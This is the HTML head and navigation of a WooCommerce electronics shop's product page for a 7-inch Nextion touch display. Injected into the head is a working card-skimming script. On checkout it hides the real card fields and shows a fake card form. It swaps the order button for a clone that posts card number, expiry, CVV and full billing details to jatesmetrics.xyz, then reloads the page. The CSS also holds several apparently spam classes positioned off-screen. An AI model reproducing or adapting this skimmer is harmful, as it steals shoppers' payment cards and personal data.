var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/40866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=40866' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fnextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fnextion-enhanced-nx8048k070-7-0-inch-hmi-intelligent-smart-usart-uart-serial-touch-tft-lcd-module-display-panel-for-raspberry-pi-arduino-kits%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-40866 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="40866" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69747064a3f22">Search</label><input type="search" name="s" id="69747064a3f22" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
